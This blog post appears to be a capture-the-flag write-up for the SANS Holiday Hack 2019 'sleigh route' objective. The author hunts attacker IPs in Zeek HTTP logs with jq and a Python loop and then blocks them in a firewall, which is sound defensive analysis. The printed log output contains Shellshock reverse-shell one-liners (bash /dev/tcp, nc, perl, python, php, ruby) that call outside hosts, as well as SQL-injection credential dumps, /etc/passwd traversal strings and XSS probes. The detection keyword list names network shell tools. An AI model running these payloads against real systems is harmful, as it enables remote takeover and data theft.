
So it seems that the credentials are in the readme in the ElfU Research Labs git repository, which we have no clue where it is.
Okay, hold on. We have the Zeek logs, so let’s download them and parse the data to see if we can’t find a URL to readme.
NOTE: Since the Zeek logs provided to us are nested in an array ([]), we need to use .[] followed by the value we want to search when using jq to properly parse the data.
root@kali:~/HH/sleigh_route# wget https://downloads.elfu.org/http.log.gz
--2020-01-04 19:46:42--  https://downloads.elfu.org/http.log.gz
Resolving downloads.elfu.org (downloads.elfu.org)... 45.79.14.68
Connecting to downloads.elfu.org (downloads.elfu.org)|45.79.14.68|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4499255 (4.3M) [application/octet-stream]
Saving to: ‘http.log.gz’

http.log.gz                               100%[=====================================================================================>]   4.29M  9.14MB/s    in 0.5s

2020-01-04 19:46:43 (9.14 MB/s) - ‘http.log.gz’ saved [4499255/4499255]

root@kali:~/HH/sleigh_route# ls
http.log.gz
root@kali:~/HH/sleigh_route# gzip -d http.log.gz
root@kali:~/HH/sleigh_route# ls
http.log

root@kali:~/HH/sleigh_route# cat http.log | jq '.[].uri' | grep "README"
"/README.md"
"/README/"
"/cgi-bin/README.TXT"
Awesome, we found a README.md file, which usually appears in all git repositories. Let’s see if we can navigate to that URL in the browser.

Perfect, we found some credentials! Using these credentials we can now log into the application.

Once in the application, we can navigate to the Firewall section and there we will see where we can enter the offending IP’s. Right, so let’s get to work and start looking for bad data!
First, let’s see what kind of values we have to work with in the Zeek logs. This will give us a better idea of what we can use to query for malicious data.
root@kali:~/HH/sleigh_route# head -1 http.log | jq
[
  {
    "ts": "2019-10-05T06:50:42-0800",
    "uid": "ClRV8h1vYKWXN1G5ke",
    "id.orig_h": "238.27.231.56",
    "id.orig_p": 60677,
    "id.resp_h": "10.20.3.80",
    "id.resp_p": 80,
    "trans_depth": 1,
    "method": "GET",
    "host": "srf.elfu.org",
    "uri": "/14.10/Google/",
    "referrer": "-",
    "version": "1.0",
    "user_agent": "Mozilla/5.0 (Windows; U; Windows NT 5.1; fr; rv:1.9.2b4) Gecko/20091124 Firefox/3.6b4 (.NET CLR 3.5.30729)",
    "origin": "-",
    "request_body_len": 0,
    "response_body_len": 232,
    "status_code": 404,
    "status_msg": "Not Found",
    "info_code": "-",
    "info_msg": "-",
    "tags": "(empty)",
    "username": "-",
    "password": "-",
    "proxied": "-",
    "orig_fuids": "-",
    "orig_filenames": "-",
    "orig_mime_types": "-",
    "resp_fuids": "FUPWLQXTNsTNvf33",
    "resp_filenames": "-",
    "resp_mime_types": "text/html"
  },
That’s a lot of data we can parse! We have everything from User Agents, to the URI, to even the username and password. We know that there might have been some SQL Injection attacks, so let’s parse the username field using jq to see if there was any SQL Injection attempts.
root@kali:~/HH/sleigh_route# cat http.log | jq '.[].username' | grep -v "-"
"q1ki9"
"servlet"
"support"
"admin"
"Admin"
"admin"
"admin"
"q1ki9"
"6666"
"6666"
"6666"
"' or '1=1"
"' or '1=1"
"' or '1=1"
"' or '1=1"
"root"
"comcomcom"
"(empty)"
"(empty)"
"(empty)"
"admin"
Okay, so we found some sql injection attacks, but we need to find the IP that’s associated with that attack. So, using some jq magic, we can join our queries in jq using the -j parameter followed by the value we want.
If you’re confused on how to use jq, then I suggest going back and reading “Parsing Zeek JSON Logs with JQ” which was provided to us by Wunorse as a hint.
root@kali:~/HH/sleigh_route# cat http.log | jq -j '.[] | .username, ", ", .["id.orig_h"], "\n"' | grep -v "-"
q1ki9, 191.85.145.190
servlet, 142.115.169.193
support, 9.95.164.154
admin, 40.213.20.94
Admin, 88.78.129.76
admin, 75.172.126.182
admin, 168.145.213.152
q1ki9, 248.150.13.189
6666, 98.69.67.75
6666, 104.82.104.120
6666, 208.14.190.102
' or '1=1, 33.132.98.193
' or '1=1, 84.185.44.166
' or '1=1, 254.140.181.172
' or '1=1, 150.50.77.238
root, 241.226.125.123
comcomcom, 135.118.158.216
(empty), 11.82.10.31
(empty), 187.100.107.131
(empty), 234.119.70.73
admin, 188.127.212.14
(empty), 216.225.250.249
Alright, we found some bad IP’s, let’s save those to a list for safe keeping!
Now let’s stop here for a second. Doing all of these queries manually against all the values, and trying to search for different attacks one at a time is going to be very tedious. What we need to do is create some sort of query and script that will iterate though all the possible keys in the Zeek logs, and run a jq query that will look for everything from SQL to Shellshock.
And that’s exactly what I did. After some time spent writing the query, mines looked something like so.
cat http.log | jq -r '.[] | select(.user_agent | contains ("%")
or contains ("/etc/")
or contains ("UNION")
or contains ("SELECT")
or contains ("{ :; }")
or contains ("alert(")
or contains ("../")
or contains ("onerror")
or contains ("onload")
or contains ("base64")
or contains ("/dev/tcp")
or contains ("sock")
or contains ("/bin/nc")
or contains ("/bash"))' | jq -j '(.user_agent, ", IP: ", .["id.orig_h"], "\n")'
Nice we have a decent query! This one should get us a lot of data from the user_agent key, but I want to enumerate though all the keys. So let’s parse the keys from the Zeek logs, and save them to a file.
root@kali:~/HH/sleigh_route# cat http.log | jq '.[] | keys'
[
  "host",
  "id.orig_h",
  "id.orig_p",
  "id.resp_h",
  "id.resp_p",
  "info_code",
  "info_msg",
  "method",
  "orig_filenames",
  "orig_fuids",
  "orig_mime_types",
  "origin",
  "password",
  "proxied",
  "referrer",
  "request_body_len",
  "resp_filenames",
  "resp_fuids",
  "resp_mime_types",
  "response_body_len",
  "status_code",
  "status_msg",
  "tags",
  "trans_depth",
  "ts",
  "uid",
  "uri",
  "user_agent",
  "username",
  "version"
]
Once we clean up the keys, save them in a list. For me, I saved them in a file called keys.txt.
Now, using python, let’s write a short script that will iterate though all the keys, select them, run the search query, and then finally print out the malicious data along with its IP.
The script will look like so.
import os

f = open('keys.txt')
for line in f:
	command = 'cat http.log | jq -r \'.[] | select(.["' + line.strip() + '"]| contains ("%") or contains ("/etc/") or contains ("UNION") or contains ("SELECT") or contains ("{ :; }") or contains ("alert(")  or contains ("../") or contains ("onerror") or contains ("onload") or contains ("RookIE") or contains ("WinInet") or contains ("CholTBAgent") or contains ("Metasploit") or contains ("Windos") or contains ("avdscan") or contains ("automatedscanning") or contains ("1=1") or contains ("base64") or contains ("/dev/tcp") or contains ("sock") or contains ("/bin/nc") or contains ("/bash"))\' | jq -j \'(.["' + line.strip() + '"], ", IP: ", .["id.orig_h"], "\\n")\''
	os.system(command)
Upon executing the script, we should get the following output:
root@kali:~/HH/sleigh_route# python3 run.py
<script>alert(\"automatedscanning\");</script>, IP: 61.110.82.125
<script>alert(automatedscanning)</script>, IP: 65.153.114.120
<script>alert('automatedscanning');</script>&action=item, IP: 123.127.233.97
<script>alert(\"automatedscanning\");</script>&from=add, IP: 95.166.116.45
<script>alert('automatedscanning');</script>&function=search, IP: 80.244.147.207
<script>alert(\"automatedscanning\")</script><img src=\", IP: 168.66.108.62
<script>alert(\"avdscan-681165131\");d(', IP: 200.75.228.240
/api/weather?station_id=1' UNION SELECT NULL,NULL,NULL--, IP: 42.103.246.250
/logout?id=<script>alert(1400620032)</script>&ref_a=avdsscanning\"><script>alert(1536286186)</script>, IP: 56.5.47.137
/api/weather?station_id=<script>alert(1)</script>.html, IP: 19.235.69.221
/api/measurements?station_id=<script>alert(60602325)</script>, IP: 69.221.145.150
/api/weather?station_id=<script>alert(autmatedsacnningist)</script>, IP: 42.191.112.181
/api/weather?station_id=<script>alert(automatedscaning)</script>, IP: 48.66.193.176
/api/stations?station_id=<script>alert('automatedscanning')</script>, IP: 49.161.8.58
/api/weather?station_id=<script>alert('automatedscanning');</script>, IP: 84.147.231.129
/api/stations?station_id=<script>alert(\"automatedscanning\")</script>, IP: 44.74.106.131
/api/weather?station_id=<script>alert(\"automatedscanning\")</script>;, IP: 106.93.213.219
/api/weather?station_id=1' UNION SELECT 0,0,username,0,password,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0 FROM xmas_users WHERE 1, IP: 2.230.60.70
/logout?id=1' UNION SELECT null,null,'autosc','autoscan',null,null,null,null,null,null,null,null/*, IP: 10.155.246.29
/api/weather?station_id=1' UNION/**/SELECT 302590057/*, IP: 225.191.220.138
/logout?id=1' UNION/**/SELECT 1223209983/*, IP: 75.73.228.192
/api/login?id=1' UNION/**/SELECT/**/0,1,concat(2037589218,0x3a,323562020),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20, IP: 249.34.9.16
/api/weather?station_id=1' UNION/**/SELECT/**/0,1,concat(2037589218,0x3a,323562020),3,4,5,6,7,8,9,10,11,12,13,14,15,16, IP: 27.88.56.114
/api/weather?station_id=1' UNION/**/SELECT/**/0,1,concat(2037589218,0x3a,323562020),3,4,5,6,7,8,9,10,11,12,13,14,15,16, IP: 238.143.78.114
/api/weather?station_id=1' UNION+SELECT+1,1416442047, IP: 121.7.186.163
/api/stations?station_id=1' UNION SELECT 1,'automatedscanning','5e0bd03bec244039678f2b955a2595aa','',0,'',''/*&password=MoAOWs, IP: 106.132.195.153
/api/weather?station_id=1' UNION SELECT 2,'admin','$1$RxS1ROtX$IzA1S3fcCfyVfA9rwKBMi.','Administrator'/*&file=index&pass=, IP: 129.121.121.48
/api/weather?station_id=1' UNION SELECT 1434719383,1857542197 --, IP: 190.245.228.38
/api/measurements?station_id=1' UNION SELECT 1434719383,1857542197 --, IP: 34.129.179.28
/api/stations?station_id=1' UNION SELECT 1,2,'automatedscanning',4,5,6,7,8,9,10,11,12,13/*, IP: 135.32.99.116
/api/weather?station_id=1' UNION/**/SELECT/**/2015889686,1,288214646/*, IP: 2.240.116.254
/api/weather?station_id=1' UNION/**/SELECT/**/850335112,1,1231437076/*, IP: 45.239.232.245
/api/weather?station_id="/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd, IP: 102.143.16.184
/sockets/, IP: 115.98.64.96
/api/weather?station_id=../../../../../../../../../../bin/cat /etc/passwd\\x00|, IP: 230.246.50.221
/api/stations?station_id=|cat /etc/passwd|, IP: 131.186.145.73
/api/weather?station_id=;cat /etc/passwd, IP: 253.182.102.55
/api/login?id=cat /etc/passwd||, IP: 229.133.163.235
/api/weather?station_id=`/etc/passwd`, IP: 23.49.177.78
/api/weather?station_id=/../../../../../../../../../../../etc/passwd, IP: 223.149.180.133
/api/login?id=/../../../../../../../../../etc/passwd, IP: 187.178.169.123
/api/weather?station_id=/../../../../../../../../etc/passwd, IP: 116.116.98.205
/api/weather?station_id=/etc/passwd, IP: 9.206.212.33
/api/login?id=.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./.|./etc/passwd, IP: 28.169.41.122
/cgi-bin/bash, IP: 56.147.40.116
Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0), IP: 48.66.193.176
Mozilla/4.0 (compatible; MSIE 7.0; Windos NT 6.0), IP: 22.34.153.164
Mozilla/4.0 (compatible; Metasploit RSPEC), IP: 203.68.29.5
Mozilla/4.0 (compatible; Metasploit RSPEC), IP: 84.147.231.129
CholTBAgent, IP: 135.32.99.116
CholTBAgent, IP: 103.235.93.133
Mozilla/5.0 WinInet, IP: 2.240.116.254
Mozilla/5.0 WinInet, IP: 253.65.40.39
RookIE/1.0, IP: 45.239.232.245
RookIE/1.0, IP: 142.128.135.10
1' UNION SELECT 1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67,,3,4,5,6,7,8 -- ', IP: 68.115.251.76
1' UNION SELECT 1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67,,3,4,5,6,7,8 -- ', IP: 118.196.230.170
1' UNION SELECT 1,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x6e,0x69,0x6e,0x67,,3,4,5,6,7,8 -- ', IP: 173.37.160.150
1' UNION SELECT 1,1409605378,1,1,1,1,1,1,1,1/*&blogId=1, IP: 81.14.204.154
1' UNION/**/SELECT/**/994320606,1,1,1,1,1,1,1/*&blogId=1, IP: 135.203.243.43
1' UNION SELECT 1729540636,concat(0x61,0x76,0x64,0x73,0x73,0x63,0x61,0x6e,0x65,0x72, --, IP: 186.28.46.179
1' UNION SELECT -1,'autosc','test','O:8:\"stdClass\":3:{s:3:\"mod\";s:15:\"resourcesmodule\";s:3:\"src\";s:20:\"@random41940ceb78dbb\";s:3:\"int\";s:0:\"\";}',7,0,0,0,0,0,0 /*, IP: 13.39.153.254
1' UNION SELECT '1','2','automatedscanning','1233627891','5'/*, IP: 111.81.145.191
1' UNION/**/SELECT/**/1,2,434635502,4/*&blog=1, IP: 0.216.249.31
() { :; }; /bin/bash -i >& /dev/tcp/31.254.228.4/48051 0>&1, IP: 31.254.228.4
() { :; }; /bin/bash -c '/bin/nc 55535 220.132.33.81 -e /bin/bash', IP: 220.132.33.81
() { :; }; /usr/bin/perl -e 'use Socket;$i="83.0.8.119";$p=57432;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};', IP: 83.0.8.119
() { :; }; /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("150.45.133.97",54611));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);', IP: 150.45.133.97
() { :; }; /usr/bin/php -r '$sock=fsockopen("229.229.189.246",62570);exec("/bin/sh -i <&3 >&3 2>&3");', IP: 229.229.189.246
() { :; }; /usr/bin/ruby -rsocket -e'f=TCPSocket.open("227.110.45.126",43870).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)', IP: 227.110.45.126
' or '1=1, IP: 33.132.98.193
' or '1=1, IP: 84.185.44.166
' or '1=1, IP: 254.140.181.172
' or '1=1, IP: 150.50.77.238
Awesome, so it seems we have ~68 malicious IP’s, but that’s not enough - the objective said we need at least 100. Well hold on, let’s think back to the talk with Wunorse.
If you remember correctly, he said something about “pivoting off other unusual attributes”. What can this mean? Well, by attributes I’m assuming the values in the Zeek log. Since we have a list of malicious IPs’ that were attacking the servers, what we can do is search for these IP’s and grab their User Agents.
If whatever tool they used was the same and was just using a round robin style proxy, then their user agents will be a dead giveaway for other malicious IPs. With that, let’s modify our python script to search for the user agents.
import os

f = open('malicious_ips.txt')
for line in f:
	command = 'cat http.log | jq -r \'.[] | select(.["id.orig_h"] | contains ("'+line.strip()+'"))\' | jq -j \'(.["id.orig_h"], ", UA: ", .["user_agent"], "\\n")\''
	os.system(command)
Executing that script should give us the something similar to the following results:
root@kali:~/HH/sleigh_route# python3 run.py
61.110.82.125, UA: Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleWebKit/602.1.50 (KHTML, like Gecko) CriOS/56.0.2924.75 Mobile/14E5239e Safari/602.1
65.153.114.120, UA: Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleWebKit/603.1.23 (KHTML, like Gecko) Version/10.0 Mobile/14E5239e Safari/602.1
123.127.233.97, UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/600.7.12 (KHTML, like Gecko) Version/8.0.7 Safari/600.7.12
95.166.116.45, UA: Mozilla/5.0 (Linux; Android 4.0.4; Galaxy Nexus Build/IMM76B) AppleWebKit/535.19 (KHTML, like Gecko) Chrome/18.0.1025.133 Mobile Safari/535.19
80.244.147.207, UA: Mozilla/5.0 (Linux; U; Android 4.1.1; en-gb; Build/KLP) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30
168.66.108.62, UA: Mozilla/5.0 (Linux; Android 5.1.1; Nexus 5 Build/LMY48B; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/43.0.2357.65 Mobile Safari/537.36
200.75.228.240, UA: Mozilla/5.0 (Linux; Android 4.4; Nexus 5 Build/_BuildID_) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36
42.103.246.250, UA: Mozilla/4.0 (compatible;MSIe 7.0;Windows NT 5.1)
56.5.47.137, UA: HttpBrowser/1.0
---snip---
Now that we have a list of malicious user agents, let’s clean them up, and save them to an new list. Once done, let’s go ahead and re-write our script to parse the user agents and get other IP’s.
The final script should look like the following:
import os

f = open('malicious_agents.txt')
for line in f:
	command = 'cat http.log | jq -r \'.[] | select(.["user_agent"] | contains ("'+line.strip()+'"))\' | jq -j \'(.["id.orig_h"], "\\n")\''
	os.system(command)
Once again, we execute the script and get an output similar to the one below:
root@kali:~/HH/sleigh_route# python3 run.py
61.110.82.125
65.153.114.120
123.127.233.97
95.166.116.45
80.244.147.207
168.66.108.62
200.75.228.240
42.103.246.250
42.103.246.130
42.103.246.130
42.103.246.130
42.103.246.130
56.5.47.137
118.26.57.38
---snip---
There seems to be a lot of duplicates, but don’t worry! Just add all these IP’s to the previous list of malicious IPs’, and sort by unique! Once that’s done, we should have about 166 possible malicious IP’s.
root@kali:~/HH/sleigh_route# cat malicious_ips.txt | wc -l
166
With that, let’s add the IP’s to the firewall, and press DENY. If done correctly, we should block most of the malicious IP’s and help Santa get a proper route!

Once completed, we can navigate to the twelfth objective in our badge, and enter the RID of 0807198508261964 to complete the challenge!

Upon completing the objective, the door to the Bell Tower should now open for us.

Once we enter the Bell Tower, we spot Santa, Krampus and The Tooth Fairy!

Upon talking to Santa, we learn that we finally helped stop the sinister plot set out by the Tooth Fairy!

Hooray! We completed this year’s Holiday Hack, and what a learning adventure it has been!

Closing
As always, SANS has done an amazing job for this year’s Holiday Hack! Especially since this year was way more blue team and defender focused, allowing us to learn about threat hunting and tools like Splunk.
Now just because this was geared more for the Blue Team, the Red Team learned a lot from this too. We now know how our attacks are detected and the kind of work we need to put in to avoid detection!
I’m really looking forward to next year’s challenge!
Cheers everyone, thanks for reading!
Leave a Comment